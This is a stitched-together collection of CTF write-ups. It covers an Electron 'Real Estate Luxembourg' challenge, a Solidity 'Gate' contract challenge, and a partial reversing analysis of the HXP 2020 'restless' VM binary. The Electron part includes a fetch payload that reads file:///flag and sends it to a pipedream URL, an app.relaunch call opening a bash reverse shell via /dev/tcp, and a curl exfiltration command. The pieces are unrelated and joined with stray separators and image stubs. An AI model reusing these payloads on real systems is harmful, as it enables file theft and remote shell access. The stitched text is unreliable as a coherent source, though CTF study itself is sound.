Here's the sweet alert popup:
As we have xss in the file uri, we can make request to other local files and read the content. A simple js payload such as this will allows us to read the flag:
```jsfetch('file:///flag') .then(response=>response.text()) .then(json=>fetch("https://en2celr7rewbul.m.pipedream.net/x?flag="+json))```
This code will read the content of the flag file and sent it to our server.

`flag{well..well..well..good_you_learned_about_file://_origin_:)_}`
------------------------------------------------------------------
# v2
Now we need rce to solve the second part of this challenge, going through electron source code
Starting with the `webPreferences` configuration:
```jsfunction createWindow (session) { // Create the browser window. const mainWindow = new BrowserWindow({ title: "Real Estate Luxembourg", width: 860, height: 600, minWidth: 860, minHeight: 600, resizable: true, icon: '/images/fav.ico', webPreferences: { preload: path.join(app.getAppPath(), "./src/preload.js"), // eng-disable PRELOAD_JS_CHECK // SECURITY: use a custom session without a cache // https://github.com/1password/electron-secure-defaults/#disable-session-cache session, // SECURITY: disable node integration for remote content // https://github.com/1password/electron-secure-defaults/#rule-2 nodeIntegration: false, // SECURITY: enable context isolation for remote content // https://github.com/1password/electron-secure-defaults/#rule-3 contextIsolation: true, // SECURITY: disable the remote module // https://github.com/1password/electron-secure-defaults/#remote-module enableRemoteModule: false, // SECURITY: sanitize JS values that cross the contextBridge // https://github.com/1password/electron-secure-defaults/#rule-3 worldSafeExecuteJavaScript: true, // SECURITY: restrict dev tools access in the packaged app // https://github.com/1password/electron-secure-defaults/#restrict-dev-tools devTools: !app.isPackaged, // SECURITY: disable navigation via middle-click // https://github.com/1password/electron-secure-defaults/#disable-new-window disableBlinkFeatures: "Auxclick", // SECURITY: sandbox renderer content // https://github.com/1password/electron-secure-defaults/#sandbox sandbox: true,
} })```
The interesting one which we should focus on are (you can find details on these flags from the link mentioned in the comments):```js nodeIntegration: false contextIsolation: true sandbox: true```
If `nodeIntegration` was set to true , by using this code it would have been possible to get RCE
```jsconst {shell} = require('electron'); shell.openExternal('file:C:/Windows/System32/calc.exe')```
At first I even looked at the cool research done by Electrovolt team, to check if the challenge solution is based upon their research or not . The electron and chrome version used in this challenge was pretty old too
```Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36```
I thought this challenge requires writing a renderer exploit (as the chrome version is old you can find many exploits) but as I don't have any idea about how they work :( , so I started checking some other codes.
`preload.js`
```jsconst {ipcRenderer, contextBridge} = require('electron')
const API_URL = process.env.API_URL || "https://relapi.flu.xxx";localStorage.setItem("api", API_URL)
const REPORT_ID = process.env.REPORT_ID || "fail"localStorage.setItem("reportId", REPORT_ID)
const RendererApi = { invoke: (action, ...args) => { return ipcRenderer.send("RELaction",action, args); },};
// SECURITY: expose a limted API to the renderer over the context bridge// https://github.com/1password/electron-secure-defaults/SECURITY.md#rule-3contextBridge.exposeInMainWorld("api", RendererApi);
```
`main.js`
```jsapp.RELbuy = function(listingId){ return}
app.RELsell = function(houseId, price, duration){ return}
app.RELinfo = function(houseId){ return}
app.RElist = function(listingId){ return}
app.RELsummary = function(userId){ console.log("hello "+ userId) // added by me return }
ipcMain.on("RELaction", (_e, action, args)=>{ // [2] //if(["RELbuy", "RELsell", "RELinfo"].includes(action)){ if(!/^REL/i.test(action)){ app[action](...args) // [3] }else{ // ?? }})```
By executing this line code, the code on line [2] will come into action:
```window.api.invoke("RELsummary","test")```
The `action` variable will have this value `RELsummary` and `args` will have `test`. On line [3] , a call like this will be made. This eventually calls the RELsummary method and the console.log message will be printed
```app.RELsummary("test")```
This looked interesting as it allows to call any method available from the `app` object (https://www.electronjs.org/docs/latest/api/app) also there is regex check which only allows actions which starts from REL (`/i` means case insensitive)
Searching for a method under app object which starts from rel , point us to this https://www.electronjs.org/docs/latest/api/app#apprelaunchoptions

I was solving this challenge in the last moment and I had some other works to also do, so wasn't able to solve this (as it would have taken me some time to figure it out how to achieve rce through relaunch method). After the ctf ended I checked the solution and the solution was really using `app.relaunch` method
Thanks to @zeyu200 for this:
```jswindow.api.invoke('relaunch',{execPath: 'bash', args: ['-c', 'bash -i >& /dev/tcp/HOST/PORT 0>&1']}) // it will evaluate to the below codeapp.relaunch({execPath: 'bash', args: ['-c', 'bash -i >& /dev/tcp/HOST/PORT 0>&1']})```
To get the flag here's the final poc:
```jswindow.api.invoke('relaunch',{execPath: 'bash', args: ['-c', 'curl "https://en2celr7rewbul.m.pipedream.net/v2?=$(/printflag)"']})```
Replace the `houseId` and `token` parameter according to your accout.
```POST /sell HTTP/2Host: relapi.flu.xxxContent-Length: 298User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36Content-Type: application/jsonAccept: */*Sec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US
{"houseId":"_yTPmi9bfl","token":"61e6887048465eed383d6d9f5cd32c86","message":"","price":"1"}```

`flag{congrats_on_your_firstRELauncHv2}` |
# Gate - Web3
## The Challenge
The challenge is centered around a contract called gate. The goal is to be able to pass the letMeIn function without reverting.
```contract Gate { address public idManager; uint8[] private password; bool public gateLocked = true;
constructor(address _idManager, uint8[] memory _password) { idManager = _idManager; password = _password; }
function letMeIn(string memory _password) public returns(string memory) { (bool success, bytes memory result) = idManager.call(abi.encodeWithSignature("getIdentity(address)", msg.sender)); require(success); string memory name = abi.decode(result, (string)); bytes memory passbytes = bytes(_password);
// user must be registered with a name require(bytes(name).length > 0 && passbytes.length == password.length);
// user must be privileged idManager.call(abi.encodeWithSignature("requirePrivileges(address)", msg.sender)); // user must know our secret password for (uint256 i = 0; i < password.length; i++) { require(password[i] == uint8(passbytes[i])); }
gateLocked = false; return string.concat("Welcome, ", name); }}```
There also is an additional contract for the identity manager which should check if you are registered and also priviledged.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
// The following contract is vulnerable on purpose: DO NOT COPY AND USE IT ON MAINNET!contract IdentityManager { mapping(address => string) private identities; mapping(address => bool) private privileged;
constructor() { privileged[msg.sender] = true; }
function setMyIdentity(string memory name) public { identities[msg.sender] = name; }
function setIdentityFor(address addr, string memory name) public { requirePrivileges(msg.sender); identities[addr] = name; }
function setPrivileged(address addr) public { requirePrivileges(msg.sender); privileged[addr] = true; }
function requirePrivileges(address addr) public view { require(privileged[addr]); }
function getIdentity(address id) public view returns(string memory) { return identities[id]; }}
```
## Solution
There are 3 challenges that we need to pass to be able to go through the whole function. - Be registered- Be priviledged- Pass the right password
### 1. Register
This can be done super easily by just calling the setMyIdentity() function of the identity manager. The address of the IdentityManager can be retrieved from the gate contract.
### 2. Privilege
This one can also be passed without any issues, because the gate contract doesn't check if the function requirePrivileges() fails.
### 3. Password
This is the only part of the chall that requires some skill. The password is set to private, but as we all know everything on the blockchain is public. Your contract can't directly access it, but it can be retrieved using the web3.js library. I have added a example script below.
```// Import the web3.js libraryconst Web3 = require('web3');
// Set up the web3 provider using the RPC URL and chain ID of the custom blockchainconst web3 = new Web3(new Web3.providers.HttpProvider('http://sie2op7ohko.hackday.fr:8545'));const chainId = 23;
// Get the storage value at a specific address and positionasync function getStorageAt(address, position) { try { const storageValue = await web3.eth.getStorageAt(address, position); console.log(`Storage value at address ${address} and position ${position}: ${storageValue}`); } catch (error) { console.error(error); }}
// Call the getStorageAt function with a specific address and positiongetStorageAt('0xD8c60B0cDa79F0B8a433640529686eb8Be6a97a3', web3.utils.soliditySha3(1));```
Now you have the password in hey, now you just need to transform it to ascii and call the function using it. The password should be "sh1ny st4rdu5t 1n th3 n1ght sk1es" Now you can check the contract and get the flag. |
## HXP CTF 2020 - restless (Reversing 833)##### 18/12 - 20/12/2020 (48hr)___
### Description
**Difficulty estimate:** `hard`
**Points:** `round(1000 · min(1, 10 / (9 + [3 solves]))) = 833 points`
*I’ve been waiting anxiously for a package… Do you know what I bought?*
*Note: If the binary segfaults, try using a newer kernel (we verified that it works on Linux 5.0 and later). Sorry about that!*
*Note 2: Please download the challenge again (or change the byte at file offset 0x9058 from 0x07 to 0x0f), we fixed an alignment issue on some versions of Ubuntu (thank you to Redford for reporting that one)!*
```Download: restless-ba52b83c100b1ec2.tar.xz (25.8 KiB)```___
### Solution
This was a very complex binary implementing a VM using co-routines. Program has a function in`.init_array` section that initializes some global variables:```cvoid __fastcall u_init_func_tbl() { /* ... */ glo_cpuid = u_do_cpuid(); if ( glo_is_fnc_tbl_complete ) v0 = (u_func_00)(); else v0 = u_add_func_to_tbl(u_func_00); glo_var_00 = v0; if ( glo_is_fnc_tbl_complete ) v1 = (u_func_01)(); else v1 = u_add_func_to_tbl(u_func_01); glo_var_01 = v1; /* ... */ if ( glo_is_fnc_tbl_complete ) v34 = u_func_34(); else v34 = u_add_func_to_tbl(u_func_34); glo_var_34 = v34; if ( glo_is_fnc_tbl_complete ) v35 = u_func_35(); else v35 = u_add_func_to_tbl(u_func_35); glo_var_35 = v35; glo_goodboy_addr = "\x1B[32;1m:)\x1B[0m\n" & 0xFFFFFFFFFFFFLL | glo_goodboy_addr & 0xFFFF000000000000LL; HIWORD(glo_goodboy_addr) = 0xC000; glo_badboy_addr = "\x1B[31;1m:(\x1B[0m\n" & 0xFFFFFFFFFFFFLL | glo_badboy_addr & 0xFFFF000000000000LL; HIWORD(glo_badboy_addr) = 0xC000; if ( glo_is_fnc_tbl_complete ) v36 = u_func_36(); else v36 = u_add_func_to_tbl(u_func_36); glo_var_36 = v36; /* ... */ if ( glo_is_fnc_tbl_complete ) v56 = u_func_56(); else v56 = u_add_func_to_tbl(u_func_56); glo_var_56 = v56; if ( glo_is_fnc_tbl_complete ) v57 = (u_func_57)(); else v57 = u_add_func_to_tbl(u_func_57); glo_var_57 = v57;}```
Function `u_add_func_to_tbl` appends a function pointer to `glo_func_tbl`:```c__int64 __fastcall u_add_func_to_tbl(void (*a1)(void)) { if ( glo_func_tbl_ctr > 0x7FF ) BUG(); ctr = glo_func_tbl_ctr++; glo_func_tbl[ctr] = a1; return 0LL;}```
Program initializes `glo_func_tbl` by appending `58` function pointers to it (function pointerspoint to `u_func_*` functions). At the same time, the `glo_var_*` variables are initializedto **0**.It's also worth mentioning the `glo_goodboy_addr` and `glo_badboy_addr` variables which are initialized to `\x1B[32;1m:)\x1B[0m\n` and `\x1B[31;1m:(\x1B[0m\n` (the goodboy and badboy messages)respectively.
Let's move on to `main`:```cint __fastcall main(int argc, char **argv, char **argp) { /* ... */ if ( !getrlimit(RLIMIT_STACK, &rlimits) && rlimits.rlim_cur <= 0x3FFFFFF ) { rlimits.rlim_cur = 0x4000000LL; // extend process stack setrlimit(RLIMIT_STACK, &rlimits); } u_init_r15(); // r15 is initialized to rsp - 0x6000 frm1 = u_alloc_frame10(); bound = (r15_ - 0x18 - (r15_ & 7)); if ( (r15_ & 7) == 0 ) // ensure address is multiple of 8 bound = (r15_ - 0x18); bound->addr = 0LL; frm = bound; bound->field_8 = 0LL; bound->field_10 = 0LL; addr = bound->addr; bound->field_10 = 0LL; bound->addr = r8_ & u_BUG | addr & 0xFFFF000000000000LL; bound->field_8 = 0x2000DEADDEADDEADLL; HIWORD(bound->addr) = 0x2000; // no args (0x2000) v9 = frm1->first & 0xFFFF000000000000LL; frm1->second = 0LL; frm1->first = v9 | r8_ & bound; ctr = glo_func_tbl_ctr; HIWORD(frm1->first) = 0x2000; glo_is_fnc_tbl_complete = 1; if ( ctr ) { do glo_func_tbl[--glo_func_tbl_ctr](); while ( glo_func_tbl_ctr ); }
nargs = argc - 1; if ( argc - 1 < 0 ) { LOWORD(v12) = 0; v13 = 0LL; v14 = 0; } else { *&nargs = nargs; LOWORD(v12) = 0; v13 = 0LL; v14 = 0; do { // for each argv[i] nxt_arg = argv[*&nargs] & 0xFFFFFFFFFFFFLL; ops = (frm - (frm & 7) + 0x17FFFFFFF0LL); if ( (frm & 7) == 0 ) ops = (frm + 0xFFFFFFF0); --*&nargs; ops->addr = 0LL; frm = ops; ops->field_8 = 0LL; v17 = ops->addr & 0xFFFF000000000000LL | v13; ops->field_8 = nxt_arg | ops->field_8 & 0xFFFF000000000000LL; HIWORD(ops->field_8) = 0xC000; ops->addr = v17; HIWORD(ops->addr) = v14 | (v12 << 13); // push argv[i] on VM stack v18 = u_emu_insn(glo_var_11, ops & 0xFFFFFFFFFFFFLL | 0x4002000000000000LL); v13 = v18 & 0xFFFFFFFFFFFFLL; v12 = v18 >> 61; v14 = HIWORD(v18) & 0x1FFF; } while ( nargs >= 0 ); }
v26 = v13; vm_57 = glo_var_57; arg_rsi = u_alloc_frame8(); v21 = *arg_rsi & 0xFFFF000000000000LL; *arg_rsi = v21 | v26; *(arg_rsi + 6) = v14 | (v12 << 13); u_emu_func(vm_57, arg_rsi & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL, v21, rcx_, v21 | v26, r9_); return 0;}```
Program first extends the stack limit to ensure it will fit all stack frames from co-routines.Register `r15` is the VM stack pointer -and `r14` is the co-routine stack pointer.Then program invokes all function pointers from `glo_func_tbl` array, starting from the end(order does not matter actually):```c glo_func_tbl[--glo_func_tbl_ctr]();```
The functions that are invoked are the `u_func_*` functions. After that, the `argv` array is parsedand its contents are pushed into the VM stack with the `u_emu_insn(glo_var_11, ...)` instruction(VM instruction **#11** is PUSH). Then program invokes `u_emu_func(vm_57, ...` to starts the actualemulation (`vm_57 is the VM main()`).
That is, if program wants to invoke VM instruction **4**, it takes the object from `glo_var_04`and passes it to `u_emu_insn`. If program wants to invoke VM coroutine **57**, it takes the objectfrom `glo_var_57` and passes it to `u_emu_func`.
### Understanding the VM Architecture
Now let's analyze the VM architecture. We start with *data types*. If you have already noticedfrom `main`, the data occupy only the **48** LSBits, while the **16** MSBits are set to someweird constants (e.g., **2000h** or **C000h**). These constants indicate the type of the object.That is, when the VM parses a pointer, it checks the first **16** bits to determine the object typeand parse it accordingly. Below are the different data types:``` 20XX ~> Execute VM instruction (u_exec_*) with XX operands (arguments) 40XX ~> List of length XX 6000 ~> VM instruction (0x18 bytes frame) 8000 ~> VM coroutine (0x30 bytes frame) A000 ~> Constant number C000 ~> Pointer to string```
The `u_func_*` functions (from `glo_func_tbl` array), prepare the VM instruction objects andinitialize the `glo_var_*` globals:```cvoid __fastcall u_func_00() { /* ... */ frm = (r15_ - 0x18); // alloc frame if ( (r15_ & 7) != 0 ) // check alignment frm = (r15_ - 0x18 - (r15_ & 7)); frm->addr = 0LL; frm->field_8 = 0LL; frm->field_10 = 0LL; frm->addr = u_exec_00 & 0xFFFFFFFFFFFFLL | frm->addr & 0xFFFF000000000000LL; HIWORD(frm->addr) = 0x2001; frm->field_10 = 0x4000000000000000LL; glo_var_00 = glo_var_00 & 0xFFFF000000000000LL | frm & 0xFFFFFFFFFFFFLL; HIWORD(glo_var_00) = 0x6000;}```
Function creates an object of **24** bytes (we call it **VM instruction frame**). The first fieldcontains the address of `u_exec_00` which is the wrapper for the VM instruction **#0**.Please note that the **16** MSBits are set to `0x2001`. The `0x2000` means the pointer is a pointerto a VM instruction. the `0x0001` means this VM function takes **1** argument (i.e., we have a VM instruction with a single operand). The other **2** fields are used to chain co-routines togetherduring execution. Finally, a pointer to this object is a assigned to `glo_var_00`. since this is a regular VM instruction (with a **24** byte object), the high bits of this pointer are set to`0x6000`.
All these `u_func_*` are the same (their number of operands can be different, so theinstruction `HIWORD(frm->addr) = 0x200?` can have a different constant). VM co-routines are thesame, except they additionally invoke `u_prepare_func_frame`:```cvoid __fastcall u_func_57() { /* ... */ frm = (r15_ - 0x18); if ( (r15_ & 7) != 0 ) frm = (r15_ - 0x18 - (r15_ & 7)); frm->addr = 0LL; frm->field_8 = 0LL; frm->field_10 = 0LL; frm->addr = u_exec_57 & 0xFFFFFFFFFFFFLL | frm->addr & 0xFFFF000000000000LL; HIWORD(frm->addr) = 0x2001; frm->field_10 = 0x4000000000000000LL; glo_var_57 = u_prepare_func_frame((frm & 0xFFFFFFFFFFFFLL | 0x6000000000000000LL));}```
Now let's check the VM core and how it that emulates the instructions:```c__int64 __fastcall u_emu_insn(unsigned __int64 a1_insn, unsigned __int64 a2_args) { /* ... */ if ( (HIBYTE(a1_insn) & 0xE0) != 0x60 ) // must be type #1 (0x6000) goto ABORT; vm_arg1 = rbx_; while ( 1 ) { // 1 iteration for each instruction operand if ( (HIBYTE(a2_args) & 0xE0) != 0x40 ) // must be 0x4000 goto ABORT; insn = a1_insn & 0xFFFFFFFFFFFFLL; n_ops = HIWORD(a2_args) & 0x1FFF; // number of operands (1, 2, 3) n_ops_ = HIWORD(a2_args) & 0x1FFF; // (HIWORD(*(a1_insn & 0xFFFFFFFFFFFFLL)) & 0x1FFF) ~> get number of args if ( (HIWORD(*(a1_insn & 0xFFFFFFFFFFFFLL)) & 0x1FFF) > (n_ops + (HIWORD(*((a1_insn & 0xFFFFFFFFFFFFLL) + 0x10)) & 0x1FFF)) ) break; n_ops_zero = *((a1_insn & 0xFFFFFFFFFFFFLL) + 0x16) & 0x1FFF; num_ops = (*((a1_insn & 0xFFFFFFFFFFFFLL) + 6) & 0x1FFF) - n_ops_zero; if ( num_ops > n_ops_ ) goto ABORT; newfrm = 0LL; v64 = n_ops_ + n_ops_zero - (*((a1_insn & 0xFFFFFFFFFFFFLL) + 6) & 0x1FFF); num_ops_ = num_ops; alloc_space = 8LL * num_ops; if ( alloc_space ) { // allocate a stack frame to hold insn arguments v13 = r15_ - alloc_space; if ( (r15_ & 7) != 0 ) v13 = r15_ - alloc_space - (r15_ & 7); ii = 0LL; r15_ = v13; do { // clear stack frame *&v13[ii] = 0LL; ii += 8LL; } while ( alloc_space > ii ); alloc_space = v13; newfrm = v13; } /* ... */ jj = 0LL; if ( num_ops ) { // copy arguments to VM stack while ( a2_args >> 61 == 2 && (HIWORD(a2_args) & 0x1FFF) > jj ) { *&newfrm[8 * jj] = *((a2_args & 0xFFFFFFFFFFFFLL) + 8 * jj); if ( num_ops <= ++jj ) goto COMPLETE; } goto ABORT; // smth went wrong } /* ... */ r15_ = frm; frm->addr = 0LL; frm->field_8 = 0LL; frm->field_10 = 0LL; frm->field_10 = *r14_; // store old *r14_ = frm & 0xFFFFFFFFFFFFLL | *r14_ & 0xFFFF000000000000LL; *(r14_ + 6) = 0x2000; vm_arg1 = v38 & 0xFFFFFFFFFFFFLL | v40 & 0x1FFFFFFFFFFFFFFFLL | 0x4000000000000000LL; if ( *(insn + 8) >> 61 ) a1_insn = u_call_vm_insn_2args(*(insn + 8) & 0xFFFFFFFFFFFFLL, vm_arg1, vm_fun, frm); else a1_insn = u_call_vm_insn_1arg(vm_arg1, vm_fun, frm); if ( (v67 & 0x1FFF000000000000LL) == 0 ) return a1_insn; // There is a return value a2_args = v67; if ( (HIBYTE(a1_insn) & 0xE0) != 0x60 ) goto ABORT; } /* ... */}```
```c// positive sp value has been detected, the output may be wrong!__int64 __fastcall u_call_vm_insn_2(__int64 a1_arg1, __int64 (__fastcall *a2_vm_func)(__int64), frame18 *a3_frm) { /*... */ a3_frm->addr = v4; a3_frm->field_8 = &retaddr; a3_frm->field_8 |= 0x2000000000000000uLL; a3_frm->addr |= 0x2000000000000000uLL; return a2_vm_func(a1_arg1);}```
Function performs pushes the arguments to the stack and then invokes `u_call_vm_insn_2args` or`u_call_vm_insn_1arg` to invoke the corresponding `u_exec_*` function.
VM also supports co-routines. `u_emu_func` is responsible for doing the context switch and callingthe corresponding co-routine:```c__int64 __fastcall u_emu_func( frame30 *a1_frm, __int64 a2_rsi, __int64 a3_unused, __int64 a4_rcx, __int64 a5_r8, __int64 a6_r9) { /* ... */ if ( (HIBYTE(a1_frm) & 0xE0) != 0x80 || (HIBYTE(a2_rsi) & 0xE0) != 0x40 ) BUG(); v12 = r14_->field_8; // field 8 used to keep track of frames if ( a1_frm != v12 ) { if ( v12 >> 61 ) { v7 = r14_->field_8; if ( u_store_ctx( (*(v12 & 0xFFFFFFFFFFFFLL) & 0xFFFFFFFFFFFFLL), a2_rsi, 0LL, // rdx is 0 a4_rcx, a5_r8, a6_r9) ) { return *((r14_->field_8 & 0xFFFFFFFFFFFFLL) + 0x20); } *((v7 & 0xFFFFFFFFFFFFLL) + 0x10) = 0LL; } ctx = (a1_frm & 0xFFFFFFFFFFFFLL); for ( i = *((a1_frm & 0xFFFFFFFFFFFFLL) + 0x17) & 0xE0; i == 0x80; i = HIBYTE(ctx->r13_) & 0xE0 ) ctx = (ctx->r13_ & 0xFFFFFFFFFFFFLL); v11 = ctx->field_0; if ( i == 0x60 ) { *((v11 & 0xFFFFFFFFFFFFLL) + 0x80) = u_emu_before_ctx_switch;// ret_val *((v11 & 0xFFFFFFFFFFFFLL) + 0x70) = ctx->r13_;// rdi *((v11 & 0xFFFFFFFFFFFFLL) + 0x68) = a2_rsi;// rsi } else if ( u_emu_before_ctx_switch == *((v11 & 0xFFFFFFFFFFFFLL) + 0x80) ) { *((v11 & 0xFFFFFFFFFFFFLL) + 0x68) = a2_rsi;// rsi } ctx->rbp_ = a2_rsi; ctx->r12_ = v12; u_do_ctx_switch((ctx->field_0 & 0xFFFFFFFFFFFFLL)); } return a2_rsi;}```
